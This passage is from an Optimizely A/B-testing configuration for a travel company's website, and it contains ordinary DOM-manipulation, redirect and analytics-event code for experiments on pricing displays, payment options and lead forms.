{"id": "7876D06C-2DA5-4DB4-9C0F-7C1BE2669897", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "2398741C-1DDA-4C6A-B1E8-282872386DEB", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "176D0577-6DB9-40D7-AB0C-5C356F956EE4", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}], "weightDistributions": [{"entityId": "25284360167", "endOfRange": 5000}, {"entityId": "26603950854", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25290820004"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25288390007"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25524580225", "name": null, "commitId": "25857140047", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25565880304", "integrationSettings": null, "variations": [{"id": "25548290191", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0D323B95-FACB-4A5D-B62B-54035762F3C1", "selector": ".clm-lodging"}]}]}, {"id": "25584290154", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"id": "96EFCE81-01B6-4447-A637-275D33AB8A33", "type": "append", "selector": "head", "value": "<style>.lgl-item-reviews {\ndisplay: none!important;\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "761494B5-9D3E-4FAE-A640-62BA16648BD3", "selector": ".cdp-selector-container"}]}]}], "weightDistributions": [{"entityId": "25548290191", "endOfRange": 7500}, {"entityId": "25584290154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25524580225"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25524580224"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": [{"id": "1B1C3C86-56E1-4741-979B-2B3A769AC4F2", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option:not(.opt-changed)', function(option){
  option.addEventListener('click', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    option.classList.add('opt-changed');
  });  
});

utils.observeSelector('.cdp-option-custom input:not(.opt-changed)', function(input){
  input.addEventListener('change', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    input.classList.add('opt-changed');
  });
});
}, "dependencies": []}], "id": "25949200171", "name": null, "commitId": "26449500566", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25965190064", "integrationSettings": null, "variations": [{"id": "25939030236", "name": null, "actions": []}, {"id": "25967200045", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "AB16027E-67A7-4537-8E21-B5DDB3922F16", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
    var option1 = document.querySelectorAll('.cdp-option')[1];
    var option2 = document.querySelectorAll('.cdp-option')[2];
    var option3 = document.querySelectorAll('.cdp-option')[3];

    options.parentNode.insertBefore(option2, option1);
    options.parentNode.insertBefore(option3, option2);
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}]}]}, {"id": "25983381075", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "EDD348ED-A7DE-42B0-BF51-DF18E410A8FF", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
   	document.querySelectorAll('.cdp-option')[1].classList.add('opt-hidden');
  	document.querySelectorAll('.cdp-option')[3].classList.add('opt-hidden');
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}, {"id": "8EE1A472-E3B0-402D-884A-86C27D1C43BE", "type": "append", "selector": "head", "value": "<style>.opt-hidden {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "25939030236", "endOfRange": 3400}, {"entityId": "25967200045", "endOfRange": 6700}, {"entityId": "25983381075", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25949200171"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25924450223"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "26185000663", "name": null, "commitId": "26177100626", "groupId": "29005530459", "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26134730778"], "audienceName": null, "changes": null, "id": "26160210463", "integrationSettings": null, "variations": [{"id": "26169750691", "name": null, "actions": [{"viewId": "25732950170", "changes": []}]}, {"id": "26152340673", "name": null, "actions": [{"viewId": "25732950170", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"good-to-know-title\">Good To Know:</div>\n    <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-canceltransfer\"></span><span class=\"cdp-aside-link\" data-bs-toggle=\"modal\" data-bs-target=\"#cancelTransferFeesModal\">Cancel &amp; Transfer Policy</span></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-tripprotection\"></span><a href=\"/about/protection-plan/\">Trip Protection</a></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-uniE922\"></span><span class=\"cdp-aside-link cdp-climate\">Daily Weather Averages</span></div>\n</br>\n<div class=\"good-to-know-title\">Enrolling as a Group:</div>\n<div>To enroll or discuss please contact us by phone at <a href=tel:877-209-4634\"> (877) 209-4634</a>; contact us by email at <a href=\"mailto:groups@roadscholar.org\">groups@roadscholar.org</a>; or <a href=\"https://calendly.com/road-scholar-private-groups/info\">schedule a time</a> to talk with our private group expert </div> \n       "}, "type": "attribute", "id": "E7457B6F-B8EA-4028-92F0-0DE1FDECE110", "selector": ".good-to-know-container"}]}]}], "weightDistributions": [{"entityId": "26152340673", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26185000663"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25732950170"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27020970491", "name": null, "commitId": "26920070968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26959650968", "integrationSettings": null, "variations": [{"id": "27052110257", "name": null, "actions": []}, {"id": "26981350889", "name": null, "actions": [{"viewId": "27047310335", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Every friend you refer gives you another chance to win!\n\n"}, "type": "attribute", "id": "A43CC3EA-5EF0-40C1-887E-79C6C77F9365", "selector": ".af-question > p"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "942EE784-41E8-4640-BD19-F120CCEDB927", "selector": ".btn-primary-inverted"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4BCA2E7F-386F-4B4C-84FE-12A8CF5F2425", "selector": ".px-4"}]}]}], "weightDistributions": [{"entityId": "26981350889", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27020970491"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27047310335"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27054140234", "name": null, "commitId": "27093260110", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26931051439", "integrationSettings": null, "variations": [{"id": "26904471156", "name": null, "actions": []}, {"id": "26956900695", "name": null, "actions": [{"viewId": "26956730427", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CD01E35C-2355-45CB-82E9-C1C22C23179A", "selector": ".trip-prep-options-container > div:nth-of-type(1) > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "26956900695", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27054140234"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["26956730427"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27836010490", "name": null, "commitId": "28138350055", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "27931280018", "integrationSettings": null, "variations": [{"id": "27802450761", "name": null, "actions": []}, {"id": "27937050067", "name": null, "actions": [{"viewId": "27863950417", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "00500A49-1C22-4336-AD55-8EC81FD6A4E6", "selector": ".intercom-launcher"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9C0D4A52-BB23-42EE-8740-CEF4DAE5AAC2", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}]}]}], "weightDistributions": [{"entityId": "27802450761", "endOfRange": 5000}, {"entityId": "27937050067", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27836010490"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27863950417"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29320590334", "name": null, "commitId": "29583500132", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29341460178", "integrationSettings": null, "variations": [{"id": "29338680131", "name": null, "actions": []}, {"id": "29337720154", "name": null, "actions": [{"viewId": "29326400323", "changes": [{"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": [], "type": "attribute"}, {"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77"]}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange"], "type": "attribute"}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange", "type": "rearrange", "selector": ".peyton .container.text-center > .img-fluid", "insertSelector": ".component-text-block", "operator": "before", "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC"]}, {"css": {}, "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange"], "attributes": {"html": "\nAll-Inclusive United Kingdom Adventures"}, "type": "attribute", "id": "E02B78BB-F2B1-4AF0-97FA-B0ECFB4923ED", "selector": ".peyton .stb-header"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D92E060A-171A-470B-92CF-480B5D1B3192", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "2E38C95B-09DA-4800-B283-F85E6E251933", "selector": "#peyton-ds-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "68040ADA-6AE0-44D5-A8BC-8D1E438ABE3E", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "965C4121-E8AC-4F58-B4FD-8BC1E5C7E3E9", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "653408E7-71AE-4118-9496-8A1090F1BCA5", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "29338680131", "endOfRange": 5000}, {"entityId": "29337720154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29320590334"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29326400323"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29339990327", "name": null, "commitId": "29750790025", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29378930198", "integrationSettings": null, "variations": [{"id": "29381530060", "name": null, "actions": []}, {"id": "29348650131", "name": null, "actions": [{"viewId": "29342110405", "changes": [{"id": "669C537A-329B-4784-974D-D0560AEF7E6A", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": [], "type": "attribute"}, {"id": "669C537A-329B-4784-974D-D0560AEF7E6A-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A"]}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A-rearrange"], "type": "attribute"}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange", "type": "rearrange", "selector": ".peyton .container em", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA"]}, {"id": "FF55B1F8-69CB-44B6-880C-7ECB7D75867C", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange"], "type": "attribute"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A955741F-E779-4CA1-BA9F-4F1DB0B3606D", "selector": ".peyton .container > div:nth-of-type(4) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3B43C2F4-5B3E-4084-A3A4-25478EB1961B", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "551CAAF0-4AB1-4645-A54E-CA92AC8C21C2", "selector": "#peyton-ds-content"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "338FDC6F-E006-4AEE-B543-89A0E9A6E12A", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "72B3E167-9574-4931-B5B1-7D71C3BE4F09", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "DC18328F-14CC-4EB6-BB37-C19C53F05D4E", "selector": ".peyton .cr-submit"}]}]}], "weightDistributions": [{"entityId": "29381530060", "endOfRange": 5000}, {"entityId": "29348650131", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29339990327"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29342110405"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29414580369", "name": null, "commitId": "29975230288", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29472960544", "integrationSettings": null, "variations": [{"id": "29429540529", "name": null, "actions": []}, {"id": "29442850406", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "C54A7B28-9291-4C6A-8B41-AB13FC25E5CA", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "29483420103", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "47BAB554-571C-4086-A469-AF9AFC0BD89D", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/Private-plane-lead", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "29429540529", "endOfRange": 5000}, {"entityId": "29483420103", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29414580369"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29444940388"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29477990052", "name": null, "commitId": "29935890647", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29424390620", "integrationSettings": null, "variations": [{"id": "29444080371", "name": null, "actions": []}, {"id": "29452820163", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {"font-size": "18px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "48a3a3b03bfb4d63a5be7380b88ae474", "selector": ".luxury-lead-page .my-4"}, {"css": {"font-size": "24px"}, "dependencies": [], "attributes": {"style": "text-decoration: line-through;\n\nfont-size: 18px; "}, "type": "attribute", "id": "da80f440a93b4ead9c03b02252542a3f", "selector": ".luxury-lead-page .fs-4"}, {"id": "da80f440a93b4ead9c03b02252542a3f-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .fs-4", "insertSelector": ".pb-3 > span:nth-of-type(2)", "operator": "after", "dependencies": ["da80f440a93b4ead9c03b02252542a3f"]}, {"id": "87cf0d0afc814e2192d13939a65f5025", "type": "append", "dependencies": ["da80f440a93b4ead9c03b02252542a3f-rearrange"], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "bd9df43af3944806a45f51e0fe414a1b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"id": "69b01cd735d342de855897144e47084c", "type": "append", "dependencies": [], "selector": "#lead-modal #cr-lead-form", "value": "<img src='https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg' />", "operator": "before"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "d204b7ed12d3436585caf61cf61e53f1", "selector": ".pb-3 > span:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$75,999"}, "type": "attribute", "id": "a32666febf1f4b0baa380ed844d2d8c5", "selector": ".pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$85,999"}, "type": "attribute", "id": "7b86459a90b7449d8ed559d3e9118bbe", "selector": ".pb-3 > span:nth-of-type(3)"}]}]}, {"id": "29424090660", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "eebb611db0a7449f91a3187d32da05d8", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "646eb1e135494c918bd8eeafff59ea59", "selector": ".luxury-lead-page .pcb-title"}, {"id": "646eb1e135494c918bd8eeafff59ea59-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .pcb-title", "insertSelector": ".pb-3", "operator": "after", "dependencies": ["646eb1e135494c918bd8eeafff59ea59"]}, {"css": {}, "dependencies": ["646eb1e135494c918bd8eeafff59ea59-rearrange"], "attributes": {"hide": true}, "type": "attribute", "id": "168ed82895f042b0bf3c9ced143fb6b2", "selector": ".luxury-lead-page .pb-3"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4C415F04-4156-49B9-9D7B-2EA94FE240A7", "selector": "#lead-form .cr-submit"}]}]}, {"id": "29759250127", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "59A96E48-7A63-4BAD-A0A1-CDD7CB794FF6", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "29759250127", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29477990052"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29442200383"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "30211980090", "name": null, "commitId": "30165760536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "30178910294", "integrationSettings": null, "variations": [{"id": "30186230113", "name": null, "actions": []}, {"id": "30187320347", "name": null, "actions": [{"viewId": "30180750312", "changes": [{"id": "785D21EF-C8E2-477C-8B5C-3297A683D3A3", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/epic-adventures/c/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "30186230113", "endOfRange": 5000}, {"entityId": "30187320347", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30211980090"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["30180750312"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "30272870743", "name": null, "commitId": "30328620371", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "30285820727", "integrationSettings": null, "variations": [{"id": "30287800490", "name": null, "actions": [{"viewId": "30318780035", "changes": []}]}, {"id": "30260840620", "name": null, "actions": [{"viewId": "30318780035", "changes": [{"id": "A6356F9B-0073-42D8-9E04-05BCBBFF70EF", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', function() {
    let contactMeButton;
    function addClickListener() {
        contactMeButton = document.querySelector('.wne-frame .btn.btn-primary');
        if (contactMeButton) {
            if (!contactMeButton.dataset.listenerAdded) {
                contactMeButton.addEventListener('click', function() {
                    if (window['optimizely']) {
                        window['optimizely'].push({
                            type: "event",
                            eventName: "rearrangeContactMeClickButton"
                        });
                        console.log('Optimizely event sent: rearrangeContactMeClickButton');
                    } else {
                        console.error('Optimizely object is not available.');
                    }
                });
                contactMeButton.dataset.listenerAdded = true;
            }
        } else {
            console.log('Contact Me button not found.');
        }
    }

    addClickListener();

    var observer = new MutationObserver(function(mutations) {
        mutations.forEach(function() {
            addClickListener();
        });
    });

    observer.observe(document.body, { childList: true, subtree: true });
});
}, "dependencies": []}, {"id": "35B4C8CF-905D-45DC-ADEA-DA8214231441", "type": "append", "selector": "head", "value": "<style>.lead-form-modal {\n    display: grid!important;\n}\n.wne-frame:first-child {\n    order: 2!important;\n}\n.wne-frame:last-child {\n    order: 1!important;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "30287800490", "endOfRange": 5000}, {"entityId": "30260840620", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30272870743"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["30318780035"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4658589231480832", "name": null, "commitId": "6666482147393536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6316274809044992", "integrationSettings": null, "variations": [{"id": "5823584401096704", "name": null, "actions": []}, {"id": "5260634447675392", "name": null, "actions": [{"viewId": "6627226481852416", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A57153A8-7D94-40D6-92A9-A51FE5589056", "selector": ".pcb-display-image-right .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3EC84F96-202F-4610-B80A-53CE3B9B1503", "selector": ".pcb-display-image-left .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/private-plane-lead"}, "type": "attribute", "id": "5F860904-4CB7-464A-965B-66BBA64A2706", "selector": ".pcb-display-image-right a.btn"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/africa-private"}, "type": "attribute", "id": "3A4BA329-96B6-4F59-A4F6-943CD02A4722", "selector": ".pcb-display-image-left a.btn"}]}]}], "weightDistributions": [{"entityId": "5260634447675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4658589231480832"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6627226481852416"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4704959363547136", "name": null, "commitId": "6452147764592640", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4698484431912960", "integrationSettings": null, "variations": [{"id": "5754253696827392", "name": null, "actions": []}, {"id": "4772492892438528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "75B007F3-3F26-4EF2-A24A-B9EB3E887A0E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "4BB3802C-6F44-4A53-95E0-8629385455BD", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009", "selector": ".py-4"}, {"id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-collections > div:nth-of-type(3) > div:nth-of-type(1)", "operator": "before", "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009"]}, {"css": {}, "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange"], "attributes": {"style": "{place-self: start;}"}, "type": "attribute", "id": "272D434B-C523-4957-8E3B-AC500C10B3F9", "selector": ".rms-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0C9B544E-B5EC-4E7D-8EF0-6BAE97C2A17F", "selector": ".component-trip-card-standard"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "95FD4793-0BCE-46B7-9414-A13C3554BCA1", "selector": ".rms-link-container"}]}]}, {"id": "5676434593677312", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "A6A48508-0216-4CBA-9703-76ED0A570680", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6FD93935-299F-4854-B160-CED5260CC45C", "selector": ".py-4"}, {"id": "6FD93935-299F-4854-B160-CED5260CC45C-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["6FD93935-299F-4854-B160-CED5260CC45C"]}]}]}, {"id": "6520859523809280", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "30C40651-F723-4DD3-9383-835C203B29B1", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "65BB020E-9D28-4788-AC35-2A57E045B77F", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "79208A07-D061-490B-94FB-835067E85FFA", "selector": ".py-4"}, {"id": "79208A07-D061-490B-94FB-835067E85FFA-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".ccc-results", "operator": "before", "dependencies": ["79208A07-D061-490B-94FB-835067E85FFA"]}]}]}, {"id": "5411654490390528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "9C5F7F22-DFB2-4CB1-963F-46ECDEB2EB2E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
